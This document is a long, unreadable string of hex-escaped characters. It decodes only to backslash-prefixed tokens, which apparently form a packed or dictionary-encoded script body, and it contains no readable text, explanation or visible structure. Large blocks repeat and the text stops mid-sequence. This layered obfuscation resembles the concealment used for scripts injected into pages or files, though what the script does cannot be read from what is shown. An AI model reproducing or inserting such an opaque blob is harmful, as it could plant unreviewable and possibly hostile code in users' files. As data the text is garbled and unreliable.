\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x